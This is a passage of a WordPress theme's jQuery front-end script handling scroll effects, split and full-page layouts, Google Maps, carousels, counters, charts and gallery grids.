            var $cHdr=$('.tw-header');
            var $cHdrCol='dark';
            var $cHdrR=$('.uk-navbar-right i');
            jQuery('.main-container>.uk-section,.main-container>.tw-section').each(function(){
                var $cSec=jQuery(this);
                var $cSecTop = $cSec.offset().top;
                var $cSecAllH = $cSecTop + $cSec.height();
                var $hdrTop = jQuery(window).scrollTop();
                var $hdrAllH = $hdrTop + $cHdr.height();
                if($hdrAllH<=$cSecAllH&&$hdrTop>=$cSecTop){
                    if($cSec.hasClass('uk-light')){
                        $cHdrCol='light';
                    }
                    return false;
                }
            }).promise().done(function(){
                setTimeout(function(){
                    if($cHdr.hasClass('uk-sticky-fixed')||window.matchMedia('(max-width: 1199px)').matches){
                        $cHdrR.removeClass('uk-light').removeClass('uk-dark');
                    }else{
                        if($cHdrCol==='dark'){
                            $cHdrR.removeClass('uk-light').addClass('uk-dark');
                        }else{
                            $cHdrR.removeClass('uk-dark').addClass('uk-light');
                        }
                    }
                },200);
            });
        });
        jQuery(window).scroll(function (){
            jQuery(window).trigger('tw-magazine-light');
        });
        jQuery(window).resize(function(){
            jQuery(window).trigger('tw-magazine-light');
        });
    }
    
    /* Full and Split Page */
    var $crPage=$('.main-container');
    /* SplitPage */
    if ($().multiscroll !== undefined && $().multiscroll !== 'undefined') {
        var $crSs=$('>div>.ms-section',$crPage);
        var $indL=0;
        var $indR=-1;
        $('>.uk-section,>.tw-section',$crSs).addClass('uk-flex uk-flex-center uk-flex-middle');
        $('>.ms-left>.ms-section', $crPage).addClass('ms-left-item') .each(function(i){
            $indL+=i%2?3:1;
            var $idSec = $(this).find('.uk-section[id],.tw-section[id]').first();
            $(this).attr('data-index',i).attr('data-index-small',$idSec.length?$idSec.attr('id'):$indL);
            
        });
        $('>.ms-right>.ms-section',$crPage).addClass('ms-right-item').each(function(i){
            $indR+=i%2?1:3;
            var $idSec = $(this).find('.uk-section[id],.tw-section[id]').first();
            $(this).attr('data-index',i).attr('data-index-small',$idSec.length?$idSec.attr('id'):$indR);
        });
        jQuery(window).on('tw-split-light',function () {
            var $spLeft = $('.tw-logo .site-name a');
            var $spLeftImgD = $('.tw-logo .logo-img:not(.logo-light)');
            var $spLeftImgL = $('.tw-logo .logo-img.logo-light');
            var $spRight= $('.uk-navbar-right i,#multiscroll-nav ul');
            var $crLeft = $('.ms-left>.ms-section.active>.uk-section,.ms-left>.ms-section.active>.tw-section',$crPage);
            var $crRight = $('.ms-right>.ms-section.active>.uk-section,.ms-right>.ms-section.active>.tw-section',$crPage);
            if($crLeft.length&&$crLeft.first().hasClass('uk-light')){
                if($spLeft.length){
                    $spLeft.removeClass('uk-dark').addClass('uk-light');
                }else if($spLeftImgD.length&&$spLeftImgL.length){
                    $spLeftImgD.css('opacity',0);
                    $spLeftImgL.css('opacity',1);
                }
            }else{
                if($spLeft.length){
                    $spLeft.removeClass('uk-light').addClass('uk-dark');
                }else if($spLeftImgD.length&&$spLeftImgL.length){
                    $spLeftImgL.css('opacity',0);
                    $spLeftImgD.css('opacity',1);
                }
            }
            if($crRight.length&&$crRight.first().hasClass('uk-light')){
                $spRight.removeClass('uk-dark').addClass('uk-light');
            }else{
                $spRight.removeClass('uk-light').addClass('uk-dark');
            }
        });
        $crPage.multiscroll({
            verticalCentered: false,
            navigation: true,
            scrollingSpeed: 700,
            keyboardScrolling: true,
            easing: 'easeInQuart',
            afterRender: function (anchorLink, index) {
                jQuery(window).trigger('tw-split-light');
                var changeLogo = jQuery('.tw-logo .site-name a,#multiscroll-nav ul');
                var changeLogo2 = jQuery('.tw-header-meta .mobile-menu i');
                changeLogo.addClass('uk-dark');
                changeLogo2.addClass('uk-light');
                tw_anim_data_con($('[data-uk-scrollspy],[uk-scrollspy]'));
                tw_in($crSs.filter('.active').find('[data-uk-scrollspy],[uk-scrollspy]'));
                tw_out($crSs.filter(':not(.active)').find('[data-uk-scrollspy],[uk-scrollspy]'));
            },
            afterLoad: function (anchorLink, index) {
                jQuery(window).trigger('tw-split-light');
                tw_in($crSs.filter('.active').find('[data-uk-scrollspy],[uk-scrollspy]'));
                tw_out($crSs.filter(':not(.active)').find('[data-uk-scrollspy],[uk-scrollspy]'));
            }
        });
        jQuery(window).on('tw-resize',function () {
            if(window.matchMedia('(min-width: 960px)').matches){
                if($('body').hasClass('tw-split-small')){
                    $('>.ms-left>.ms-right-item',$crPage).appendTo($('>.ms-right', $crPage));
                    $('>.ms-left>.ms-section',$crPage).sort(function(a, b) {
                        return parseInt($(a).attr('data-index'),10) - parseInt($(b).attr('data-index'),10);
                    }).appendTo($('>.ms-left',$crPage));
                    $('>.ms-right>.ms-section',$crPage).sort(function(a, b) {
                        return parseInt($(b).attr('data-index'),10) - parseInt($(a).attr('data-index'),10);
                    }).appendTo($('>.ms-right',$crPage));
                    
                    $('body').addClass('tw-split-small');
                    $('body').removeClass('tw-split-small');
                    $.fn.multiscroll.build();
                }
            }else{
                if(!$('body').hasClass('tw-split-small')){
                    $.fn.multiscroll.destroy();
                    $('>.ms-right>.ms-right-item',$crPage).appendTo($('>.ms-left', $crPage));
                    $('body').addClass('tw-split-small');
                    $('>.ms-left>.ms-section',$crPage).sort(function(a, b) {
                        return parseInt($(a).attr('data-index-small'),10) - parseInt($(b).attr('data-index-small'),10);
                    }).appendTo($('>.ms-left',$crPage));
                }
            }
        });
    }
    /* FullPage */
    if ($().fullpage !== undefined && $().fullpage !== 'undefined') {
        var $crFooter=$('footer').length&&($('footer').children().length||$('footer').text().trim().length)?$('footer'):false;
        var $secSel='tw-fullpage-section';
            $('>*:not(footer)',$crPage).addClass($secSel);
            $secSel='.'+$secSel;
        var $secAll  =  $('>'+$secSel,$crPage);
        var $secLast = $secAll.last();
        var $navigation = $secAll.length>1 ? true : false;
        var $scrollingSpeed = parseInt($crPage.data('speed'),10);
        var $DownIn      = $crPage.data('down-in');
        var $DownInDelay = $crPage.data('down-in-delay')?parseInt($crPage.data('down-in-delay'),10):0;
        var $DownOut      = $crPage.data('down-out');
        var $DownOutDelay = $crPage.data('down-out-delay')?parseInt($crPage.data('down-out-delay'),10):0;
        var $UpIn      = $crPage.data('up-in');
        var $UpInDelay = $crPage.data('up-in-delay')?parseInt($crPage.data('up-in-delay'),10):0;
        var $UpOut      = $crPage.data('up-out');
        var $UpOutDelay = $crPage.data('up-out-delay')?parseInt($crPage.data('up-out-delay'),10):0;
        tw_anim_data_con($('[data-uk-scrollspy],[uk-scrollspy]'));
        $crPage.fullpage({
            navigation: $navigation,
            verticalCentered: true,
            responsiveWidth: 959,
            css3: true,
            fixedElements:'footer',
            scrollingSpeed: $scrollingSpeed,
            sectionSelector: $secSel,
            afterRender: function(){
                if($('.tw-header').length&&$('#fp-nav>ul').length&&$('.tw-header').hasClass('uk-light')){
                    $('#fp-nav>ul').addClass('uk-light');
                }
                
            },
            onLeave: function (index, nextIndex, direction) {
                if(window.matchMedia('(min-width: 960px)').matches){
                    if($crFooter&&($crFooter.hasClass('footer-up')|| $crFooter.hasClass('footer-down')) ){
                        $crFooter.trigger('tw-footer-down');
                        return false;
                    }
                    var $out=$('>'+$secSel,$crPage).eq(index-1);
                    var $in =$('>'+$secSel,$crPage).eq(nextIndex-1).addClass('tw-visible');
                    var $crDownInDelay  = $DownInDelay;
                    var $crDownOutDelay = $DownOutDelay;
                    var $crUpInDelay    = $UpInDelay;
                    var $crUpOutDelay   = $UpOutDelay;
                    var $crDownIn  = $DownIn;
                    var $crDownOut = $DownOut;
                    var $crUpIn    = $UpIn;
                    var $crUpOut   = $UpOut;
                    if($in.data('down-in-delay')!=='undefined'&&$in.data('down-in-delay')!==undefined){
                        $crDownInDelay  = parseInt($in.data('down-in-delay'),10);
                    }
                    if($in.data('down-out-delay')!=='undefined'&&$in.data('down-out-delay')!==undefined){
                        $crDownOutDelay  = parseInt($in.data('down-out-delay'),10);
                    }
                    if($in.data('up-in-delay')!=='undefined'&&$in.data('up-in-delay')!==undefined){
                        $crUpInDelay  = parseInt($in.data('up-in-delay'),10);
                    }
                    if($in.data('up-out-delay')!=='undefined'&&$in.data('up-out-delay')!==undefined){
                        $crUpOutDelay  = parseInt($in.data('up-out-delay'),10);
                    }

                    if($in.data('down-in')){
                        $crDownIn  = $in.data('down-in');
                    }
                    if($out.data('down-out')){
                        $crDownOut = $out.data('down-out');
                    }
                    if($in.data('up-in')){
                        $crUpIn    = $in.data('up-in');
                    }
                    if($out.data('up-out')){
                        $crUpOut   = $out.data('up-out');
                    }
                    /* For Owl ReAnimate */
                    if($('.tw-owl-item-in-view',$in).length){
                        $('.tw-owl-item-in-view',$in).removeClass('tw-owl-item-in-view');
                    }
                    
                    if (direction === 'down') {
                        if($crDownIn){
                            $in.addClass('tw-in-delaying');
                            setTimeout(function () {
                                $in.removeClass('tw-in-delaying').addClass($crDownIn);
                                tw_in($('[data-uk-scrollspy],[uk-scrollspy]',$in));
                                setTimeout(function () {
                                    $in.removeClass($crDownIn);
                                }, $scrollingSpeed);
                            }, $crDownInDelay);
                        }
                        if($crDownOut){
                            $out.addClass('tw-out-delaying');
                            setTimeout(function () {
                                $out.addClass($crDownOut);
                                setTimeout(function () {
                                    $out.removeClass('tw-out-delaying').removeClass('tw-visible').removeClass($crDownOut);
                                }, $scrollingSpeed);
                                tw_out($('[data-uk-scrollspy],[uk-scrollspy]',$in.siblings('section')));
                            }, $crDownOutDelay);
                        }
                    }else{
                        if($crUpIn){
                            $in.addClass('tw-in-delaying');
                            setTimeout(function () {
                                $in.removeClass('tw-in-delaying').addClass($crUpIn);
                                tw_in($('[data-uk-scrollspy],[uk-scrollspy]',$in));
                                setTimeout(function () {
                                    $in.removeClass($crUpIn);
                                }, $scrollingSpeed);
                            }, $crUpInDelay);
                        }
                        if($crUpOut){
                            $out.addClass('tw-out-delaying');
                            setTimeout(function () {
                                $out.addClass($crUpOut);
                                setTimeout(function () {
                                    $out.removeClass('tw-out-delaying').removeClass('tw-visible').removeClass($crUpOut);
                                }, $scrollingSpeed);
                                tw_out($('[data-uk-scrollspy],[uk-scrollspy]',$in.siblings('section')));
                            }, $crUpOutDelay);
                        }
                    }
                }
            }
        });
        if($crFooter){
            var $crFooterH=$crFooter.outerHeight();
            $crFooter.bind('tw-footer-up',function(){
                if( ! $crFooter.hasClass('footer-up') ) { 
                    $crFooter.addClass('footer-up').removeClass('footer-down');
                    $crPage.css('margin-top','-'+$crFooterH+'px');
                }
            });
            $crFooter.bind('tw-footer-down',function(){
                if( ! $crFooter.hasClass('footer-down') ) {
                    $crFooter.addClass('footer-down').removeClass('footer-up');
                    setTimeout(function(){
                        $crFooter.removeClass('footer-down');
                    },$scrollingSpeed);
                    $crPage.css('margin-top','');
                }
            });
            $secLast.add($crFooter).bind('mousewheel', function(e) {
                if ( window.matchMedia('(min-width: 960px)').matches ) {
                    if( e.originalEvent.wheelDelta <= -10 && $(this).hasClass('active') ) {
                        $crFooter.trigger('tw-footer-up');
                    }else if( e.originalEvent.wheelDelta >= 10 &&  $secAll.length <= 1 && $crFooter.hasClass('footer-up') ) {
                        $crFooter.trigger('tw-footer-down');
                    }
                }
            } );
        }
        jQuery(window).on('tw-resize',function () {
            var $ =jQuery;
            var $crPageH=$('body').height()-$('body').offset().top;
            if($('.tw-topbar').length){
                $crPageH-=$('.tw-topbar').outerHeight();
            }
            $crPage.css('max-height',$crPageH+'px');
            
            if($crFooter&&$crFooter.hasClass('footer-up')){
                $crFooter.trigger('tw-footer-down');
            }
        });
    }
});
jQuery(window).on('load', function () {
    "use strict";
    var $ =jQuery;
    /* Nested BG */
    $('.tw-nested-bg').each(function(){
        var $curr=$(this).css('backgound-color','');
        var $currColor='red';
        $curr.parents().each(function(){
            var $subColor=$(this).css('background-color').replace(/ /gi,'');
            if($subColor!==''&&$subColor!=='transparent'&&$subColor!=='rgba(0,0,0,0)'){
                $currColor=$subColor;
                return false;
            }
        }).promise().done(function(){$curr.css('background-color',$currColor);});
    });
    //Preloader
    if($('body').hasClass('loading')){
        var $preLoader=$('body>.tw-preloader');
        if($preLoader.length){
            $preLoader.animate({
                opacity: 0,
                visibility: "hidden"
            }, 500);
            $('body').removeClass('loading');
            $(window).trigger('tw-resize');
        }else{
            $('body').removeClass('loading');
        }
    }

    /* Google Map Style */
    $('.tw-map').each(function(i){
        var $currMapID='lvly-map-styled-'+i;
        var $currMap=$(this);
        var $currMapStyle=$currMap.data('style');
        var $currMapMouse=$currMap.data('mouse');
        var $currMapLat=$currMap.data('lat');
        var $currMapLng=$currMap.data('lng');
        var $currMapZoom=$currMap.data('zoom');
        var $currMapArea=$currMap.children('.map').attr('id',$currMapID);
        
        var $map;
        var $center = new google.maps.LatLng($currMapLat,$currMapLng);
        var MY_MAPTYPE_ID = 'custom_style_'+i;
        $map = new google.maps.Map(
            document.getElementById($currMapID),
            {
                zoom: $currMapZoom,
                center: $center,
                mapTypeControlOptions:{
                    mapTypeIds: [google.maps.MapTypeId.ROADMAP, MY_MAPTYPE_ID]
                },
                mapTypeId: MY_MAPTYPE_ID
            }
        );

        if($('body').hasClass('page-template-page-splitpage')){
            var $currContSec=$('>.uk-section,>.tw-section',$currMap.closest('.ms-section')).first();
            jQuery(window).on('tw-resize',function () {
                $currMap.width($currContSec.width());
                var $center = $map.getCenter();
                google.maps.event.trigger($map, "resize");
                $map.setCenter($center);
            });
        }

        $map.setOptions({scrollwheel:$currMapMouse});
        var $featureOpts = eval($currMap.data('json'));
        
        $map.mapTypes.set(MY_MAPTYPE_ID, new google.maps.StyledMapType($featureOpts,{name: $currMapStyle}));
        /* markers */
        var $mapMarker=true;
        $(window).scroll(function () {
            var addH = 500;
            var $lnkAllH = $currMap.offset().top + $currMap.height();
            var $wndAllH = $(window).scrollTop() + $(window).height() + addH;
            if ($mapMarker && $lnkAllH < $wndAllH) {
                $mapMarker=false;
                $currMapArea.siblings('.map-markers').children('.map-marker').each(function(j){
                    var $currMar=$(this);
                    var $currMarTitle=$currMar.data('title');
                    var $currMarLat=$currMar.data('lat');
                    var $currMarLng=$currMar.data('lng');
                    var $currMarIconSrc=$currMar.data('iconsrc');
                    var $currMarIconWidth=$currMar.data('iconwidth');
                    var $currMarIconHeight=$currMar.data('iconheight');

                    var markerOp={
                        position: new google.maps.LatLng($currMarLat,$currMarLng),
                        map: $map,
                        title: $currMarTitle,
                        animation: google.maps.Animation.DROP,
                        zIndex: j
                    };
                    if($currMarIconSrc&&$currMarIconWidth&&$currMarIconHeight){
                        markerOp.icon={
                            url: $currMarIconSrc,
                            size: new google.maps.Size($currMarIconWidth, $currMarIconHeight),
                            origin: new google.maps.Point(0,0),
                            anchor: new google.maps.Point(parseInt($currMarIconWidth,10)/2,$currMarIconHeight)
                        };
                    }
                    setTimeout(function() {
                        var marker = new google.maps.Marker(markerOp);
                        var infowindow = new google.maps.InfoWindow({content: $currMar.html()});
                        google.maps.event.addListener(marker, 'click', function() {
                            if(infowindow.getMap()){
                                infowindow.close();
                            }else{
                                infowindow.open($map,marker);
                            }
                        });
                    }, j * 300);
                });
            }
        });
    });
    
    $('.tw-lovely-slider').each(function(){
        var $cFeatPost=$(this);
        var $cFeatPostItems=$cFeatPost.children('.post-item');
        var $auto = $(this).data('autoplay');
        var $autoplay = $auto;
        var $time=0;
        var $timeInt=1000;
        var $timeMax=3000;
        $cFeatPostItems.each(function(){
            var $cFeatPostItem=$(this);
            $cFeatPostItem.on({
                mouseenter: function () {
                    $cFeatPostItem.addClass('active').siblings('.post-item').removeClass('active');
                    $auto=false;
                },
                mouseleave:function () {
                    $time=0;
                    $auto=$autoplay;
                }
            });
        });
        if($cFeatPostItems.length>1){
            setInterval(function(){
               if($auto&&$time>$timeMax){
                   $time=0;
                   var $activeItem=$cFeatPost.children('.post-item.active');
                   var $nextItem=$activeItem.next('.post-item').hasClass('post-item')?$activeItem.next('.post-item'):$cFeatPostItems.eq(0);
                   $nextItem.addClass('active');
                   $activeItem.removeClass('active');
               }else{
                   $time+=$timeInt;
               }
            },$timeInt);
        }
    });
    
    $('.tw-text-animate').each(function(){
        var $this = $(this);
        var arr = $this.html().trim().split('');
        var $html = '';
        var $tag = false;
        var $delay = 0;
        arr.forEach(function(element){
            if(element === '<'){
                $tag = true;
            }
            if(!$tag){
                $delay += 0.040;
                $html += '<span style="transition-delay: '+$delay+'s">' + element + '</span>';
            } else {
                $html += element;
            }
            if(element === '>'){
                $tag = false;
            }
        });
        $this.html($html);
        setTimeout(function(){
            $this.addClass('active');
        }, 500);
    });
    
    // justifiedGallery
    if ($().justifiedGallery !== undefined && $().justifiedGallery !== 'undefined') {
        $('.tw-justified-gallery-container').each(function(){
            var $crJstGallCont=$(this);
            var $crJstGall=$('.tw-justified-gallery',$crJstGallCont);
            var $margins      = undefined===$crJstGallCont.data('margins')        ? 40         : parseInt($crJstGallCont.data('margins'),10);
            var $rowHeight    = undefined===$crJstGallCont.data('row-height')     ? 400        : parseInt($crJstGallCont.data('row-height'),10);
            var $rowHeightMax = undefined===$crJstGallCont.data('row-height-max') || !$crJstGallCont.data('row-height-max') ? false : $rowHeight;
            $crJstGall.justifiedGallery({
                lastRow: 'justify',
                border: 0,
                margins: $margins,
                rowHeight: $rowHeight,
                maxRowHeight: $rowHeightMax
            });
        });
    }
    
    // theiaStickySidebar
    if ($().theiaStickySidebar !== undefined && $().theiaStickySidebar !== 'undefined') {
        var $additionalMarginTop    = 90;
        var $additionalMarginBottom = 0;
        if($('header[data-uk-sticky]').length){
            $additionalMarginTop+=40;
        }
        if($('body.single-portfolio').length){
            $additionalMarginBottom+=40;
        }
        $('.content-area, .sidebar-area, .sticky-sidebar').theiaStickySidebar({
            // Settings
            additionalMarginTop: $additionalMarginTop,
            additionalMarginBottom: $additionalMarginBottom
        });
    }
    
    // OwlCarousel
    if ($().owlCarousel !== undefined && $().owlCarousel !== 'undefined') {
        $('.owl-carousel:not(.thumbs)').each(function () {
            var $this = $(this);
            var $cont = $this.closest('.tw-owl-carousel-container,.tw-gallery-carousel').first();
            var $responsive = {};
            var $responsiveRefreshRate = 1100;
            var $thumbs = [];
            var $animateOut = false;
            var $animDoneDelay = 0;
            var $singleItem = false;
            var $autoHeight = true;
            
            var $nav                = undefined===$cont.data('nav')                  ? false    : $cont.data('nav');
            var $loop               = undefined===$cont.data('loop')                 ? true     : $cont.data('loop');
            var $dots               = undefined===$cont.data('dots')                 ? true     : $cont.data('dots');
            var $center             = undefined===$cont.data('center')               ? false    : $cont.data('center');
            var $autoWidth          = undefined===$cont.data('auto-width')           ? false    : $cont.data('auto-width');
            var $autoHeightLowest   = undefined===$cont.data('auto-height-lowest')   ? false    : $cont.data('auto-height-lowest');
            var $dotsEach           = undefined===$cont.data('dots-each')            ? false    : $cont.data('dots-each');
            var $autoplay           = undefined===$cont.data('autoplay')             ? false    : $cont.data('autoplay');
            var $autoplayHoverPause = undefined===$cont.data('autoplay-hover-pause') ? false    : $cont.data('autoplay-hover-pause');
            
            var $autoplayTimeout = parseInt(undefined===$cont.data('autoplay-timeout') ? 5000 : $cont.data('autoplay-timeout'),10);
            var $items           = parseInt(undefined===$cont.data('items')            ? 1    : $cont.data('items')           ,10);
            var $margin          = parseInt(undefined===$cont.data('margin')           ? 0    : $cont.data('margin')          ,10);
            
            if($items===1){
                $singleItem = true;
            } else if ($items>3){
                $responsive = {
                    0:{items:1},
                    360:{items:2},
                    640:{items:3},
                    960:{items:$items}
                };
            } else if($items===3) {
                $responsive = {
                    0  :{items:1},
                    640:{items:2},
                    960:{items:3}
                };
            }else if($items<3){
                $responsive = {
                    0:{items:1},
                    360:{items:$items}
                };
            }
     
            if($this.hasClass('big-images')){
                $thumbs=$this.closest('.uk-grid-collapse').find('.owl-carousel.thumbs');
                $margin=30;
                $items= 1;
                $center= true;
                $loop= true;
                $nav= true;
                $dots= false;
                $animateOut= 'uk-animation-fade uk-animation-reverse uk-animation-fast';
            }else if($this.hasClass('instagram-pics')){
                if($this.data('auto-play')){
                    $autoplay = true;
                    $autoplayTimeout = parseInt($this.data('auto-play'),10);
                }
                $items=8;
                $responsive={
                    0: {
                        items: 3
                    },
                    640:{
                        items: 4
                    },
                    960:{
                        items: 6
                    }
                };
            }
            
            /* SetTimeout is for carousel-testimonial with scrollspy */
            setTimeout(function(){
                var $animGens=$cont.filter('[data-uk-scrollspy],[uk-scrollspy]');
                $this.on('initialized.owl.carousel', function() {
                    var $animDatas=tw_anim_data_con($animGens,'.owl-item.active:not(.tw-owl-item-in-view) ','.owl-item:not(.active) ');
                    if($animDatas.length&&$animDatas[0].delay){
                        $animDoneDelay=$items*parseInt($animDatas[0].delay,10);
                    }
                    tw_anim_data_con($('[data-uk-scrollspy],[uk-scrollspy]',$this));
                    $('.owl-item.active',$this).addClass('tw-owl-item-in-view');
                    tw_out($animGens.add($('.owl-item:not(.active)[data-uk-scrollspy],.owl-item:not(.active)[uk-scrollspy],.owl-item:not(.active) [data-uk-scrollspy],.owl-item:not(.active) [uk-scrollspy]',$this)));
                    //Fix width bug for window no scroll
                    setTimeout(function(){
                        $('.owl-item:not(.cloned)',$this).each(function(i){$(this).attr('tw-index',i);});
                        $this.trigger('refresh.owl.carousel');
                    });
                });
                $this.owlCarousel({
                    singleItem: $singleItem,
                    autoWidth: $autoWidth,
                    autoHeight: $autoHeight,
                    navText: ["<i data-uk-slidenav-previous></i>", "<i data-uk-slidenav-next></i>"],
                    nav: $nav,
                    dots: $dots,
                    loop: $loop,
                    autoplay:$autoplay,
                    autoplayTimeout:$autoplayTimeout,
                    autoplayHoverPause:$autoplayHoverPause,
                    smartSpeed: 500,
                    items: $items,
                    center:$center,
                    responsiveRefreshRate:$responsiveRefreshRate,
                    responsive:$responsive,
                    margin: $margin,
                    dotsEach: $dotsEach,
                    animateOut:$animateOut
                });
                $this.on('resized.owl.carousel', function(){
                    setTimeout(function(){
                        // Waves Custom Auto Height Lowest
                        $this.trigger('tw-auto-height-lowest');
                    }, 500);
                });
                $this.on('changed.owl.carousel', function(){
                    setTimeout(function(){
                        // Waves Custom Auto Height Lowest
                        $this.trigger('tw-auto-height-lowest');
                        // BG Video
                        tw_bg_video($('.owl-item.active .tw-owl-bg-video',$this),'owl');
                        $('.owl-item:not(.active) .tw-owl-bg-video',$this).html('');
                        // Animate
                        $this.trigger('tw-animate');
                    });
                });
                $this.on('tw-auto-height-lowest',function(){
                    if ( $autoHeightLowest ) {
                        var $min = false;
                        $( '.owl-item.active', $this ) . each( function() {
                            var $crH = $( this ) . height();
                            if( $min === false || $min > $crH ){
                                $min = $crH;
                            }
                        }).promise().done(function(){
                            $( '.owl-stage-outer', $this ) . animate( { maxHeight: $min }, 500 );
                        });
                    }
                });
                $this.on('tw-animate',function(){
                    var $in=$('.owl-item.active:not(.tw-owl-item-in-view)[data-uk-scrollspy],.owl-item.active:not(.tw-owl-item-in-view)[uk-scrollspy],.owl-item.active:not(.tw-owl-item-in-view) [data-uk-scrollspy],.owl-item.active:not(.tw-owl-item-in-view) [uk-scrollspy]',$this);
                    var $out=$('.owl-item:not(.active)[data-uk-scrollspy],.owl-item:not(.active)[uk-scrollspy],.owl-item:not(.active) [data-uk-scrollspy],.owl-item:not(.active) [uk-scrollspy]',$this);
                    tw_in ($animGens.add($in));
                    tw_out($animGens.add($out));
                    setTimeout(function(){
                        $('.owl-item:not(.active)',$this).removeClass('tw-owl-item-in-view').siblings('.owl-item.active').each(function(){
                            var $crAnimEl=$(this);
                            var $crAnimElInd=$crAnimEl.attr('tw-index');
                            $crAnimEl.addClass('tw-owl-item-in-view');
                            if($crAnimElInd){
                                var $crAnimElEq=$crAnimEl.siblings('[tw-index="'+$crAnimElInd+'"]');
                                if($crAnimElEq.length){
                                    $crAnimElEq.addClass('tw-owl-item-in-view').removeClass('tw-outview');
                                    tw_in($crAnimElEq.filter('[data-uk-scrollspy],[uk-scrollspy]').add($('[data-uk-scrollspy],[uk-scrollspy]',$crAnimElEq)));
                                }
                            } 
                        });
                    },$animDoneDelay);
                });
                if($thumbs.length){
                    var $flag = false;
                    var $duration = 300;
                    $this.on('changed.owl.carousel', function (el) {
                        var current = el.item.index - el.relatedTarget._clones.length / 2;
                        $thumbs.find(".owl-item").removeClass("current").eq(current).addClass("current");
                        var onscreen = $thumbs.find('.owl-item.active').length - 1;
                        var start = $thumbs.find('.owl-item.active').first().index();
                        var end = $thumbs.find('.owl-item.active').last().index();
                        if (current > end) {
                            $thumbs.data('owl.carousel').to(current, 100, true);
                        }
                        if (current < start) {
                            $thumbs.data('owl.carousel').to(current - onscreen, 100, true);
                        }
                        setTimeout(function(){
                            $('.owl-item.active',$this).first().addClass('active-first').siblings('.owl-item').removeClass('active-first');
                        },$animDoneDelay); 
                    });

                    $thumbs.on('initialized.owl.carousel', function () {
                        $thumbs.find(".owl-item").eq(0).addClass("current");                        
                        /* Resize fire for main slider width bug fix */
                        $this.trigger('refresh.owl.carousel');
                    }).owlCarousel({
                        margin: 0,
                        items: 4,
                        nav: false,
                        dots: false,
                        mouseDrag: false
                    });
                    
                    $thumbs.on('click', '.owl-item', function () {
                        $this.trigger('to.owl.carousel', [$(this).index(), $duration, true]);
                    }).on('changed.owl.carousel', function (e) {
                        if (!$flag) {
                            $flag = true;		
                            $this.trigger('to.owl.carousel', [e.item.index, $duration, true]);
                            $flag = false;
                        }
                    });     
                }
            },100);
        });
    }

    // PROGRESS
    $('.progress-item').each(function () {
        var $crProgCont = $(this);
        var $crProg = $('progress',$crProgCont);
        var $crVal=$crProg.attr('value');
        $crProg.on('tw-animate',function(){
            $crProg.addClass('no-trans').val(0);
            setTimeout(function(){
                $crProg.removeClass('no-trans').val($crVal);
            },100);
        }).trigger('tw-animate');
        $crProgCont.on('inview',function(){
            $crProg.trigger('tw-animate');
        });
    });
    // Counter Up
    $('.tw-counterup').each(function () {
        /*  data-txt="$" data-sep="," data-dur="3000" */
        var $crCntrUpCont = $(this);
        var $crSlctr=$crCntrUpCont.data('slctr')?$crCntrUpCont.data('slctr'):'h1';
        var $crCntrUp = $($crSlctr,$crCntrUpCont);
        var $crCnt=parseInt($crCntrUp.text().replace(/ /gi, ''),10);
        var $crDur=$crCntrUpCont.data('dur')?parseInt($crCntrUpCont.data('dur'),10):300;
        var $crTxt=$crCntrUpCont.data('txt')?$crCntrUpCont.data('txt'):'';
        var $crSep=$crCntrUpCont.data('sep')?$crCntrUpCont.data('sep'):'';
        var $crInt=3;
        if($crInt>$crDur){$crInt=$crDur;}
        var $crStp=$crCnt/($crDur/$crInt);
        if($crStp<=0||isNaN($crStp)){$crStp=$crCnt;}
        $crCntrUp.on('tw-animate',function(){
            if($crCntrUp.data('tw-counting')!=='true'){
                $crCntrUp.data('tw-counting','true');
                var $i=0;
                var $iTxt='';
                var $iTmp='';
                var $ml = setInterval(function(){
                    $iTxt='';
                    $i=$i+$crStp;
                    if($i>=$crCnt){
                        $i=$crCnt;
                        clearInterval($ml);
                        $crCntrUp.data('tw-counting','false');
                    }
                    $iTmp=(parseInt($i,10)+'').split('');
                    for(var i=0,l=$iTmp.length;i<l;i++){
                        if(i!==0&&i%3===0){
                            $iTxt=$crSep+$iTxt;
                        }
                        $iTxt=$iTmp[l-1-i]+$iTxt;
                    }
                    $crCntrUp.text($iTxt+$crTxt);
                },$crInt);
            }
        }).trigger('tw-animate');
        $crCntrUpCont.on('inview',function(){
            $crCntrUp.trigger('tw-animate');
        });
    });
    // Chart Circle
    $('.tw-chart-circle').each(function () {
        var $currentCircleChartCont = $(this);
        var $currentCircleChart = $('>.tw-chart',$currentCircleChartCont);
        $currentCircleChart.easyPieChart({
            animate: 1000,
            lineWidth: $currentCircleChart.attr('data-width'),
            size: $currentCircleChart.attr('data-size'),
            barColor: $currentCircleChart.attr('data-color'),
            trackColor: $currentCircleChart.attr('data-trackcolor'),
            scaleColor: false,
            lineCap: 'butt',
            onStep: function () {
                $currentCircleChart.css('line-height', $currentCircleChart.attr('data-size') + 'px');
                $currentCircleChart.css('width', $currentCircleChart.attr('data-size') + 'px');
                $currentCircleChart.css('height', $currentCircleChart.attr('data-size') + 'px');
            }
        });
        $currentCircleChartCont.on('inview',function(){$currentCircleChart.data('easyPieChart').disableAnimation().update(0).enableAnimation().update($currentCircleChart.attr('data-percent'));});
    });
    $(".tw-flipbox").on({
        mouseenter: function () {
            $(this).addClass('flipped');
        },
        mouseleave: function () {
            $(this).removeClass('flipped');
        }
    });

    // Animated Background Colors
    $('.tw-hover-btn').each(function(){
        var $color = $(this).css('background-color');
        $(this).on({
            mouseenter: function () {
                $(this).css('background-color', 'transparent');
                $(this).css('border-color', $color);
                $(this).css('color', $color);
            },
            mouseleave:function () {
                $(this).css('color', '#fff');
                $(this).css('background-color', $color);
            }
        });
    });

    // init Isotope
    $('.tw-isotope-container').each(function(){
        var $crCont=$(this);
        var $crLayout=$crCont.data('layout');
        var $layoutMode = 'masonry';
        var $itemSelector=$crCont.data('item-selector')?$crCont.data('item-selector'):'.uk-grid>*';
        var $crGrid = $('.isotope-container',$crCont);
        if($crGrid.length){
            if($crLayout==='grid'){
                $layoutMode='fitRows';
            }
            if($('.grid-sizer',$crGrid).length===0){
                $crGrid.append('<div class="grid-sizer"></div>');
            }            
            $crGrid.isotope({
                isResizeBound: false,
                percentPosition: true,
                itemSelector: $itemSelector,
                layoutMode: $layoutMode,//fitRows
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: '.grid-sizer'
                }
            });
            var $tw_iso_conts=$(window).data('tw_iso_conts')||[];
            $tw_iso_conts.push($crGrid);
            $(window).data('tw_iso_conts',$tw_iso_conts);
        }
    });
    //Infinite
    $('.tw-infinite-container').each(function(i){
        var $cr=$(this);
        var $crSlctr=$cr.data('item-selector');
        var $crArticles = $cr.find($crSlctr);
        if($crSlctr&&$crArticles.length){
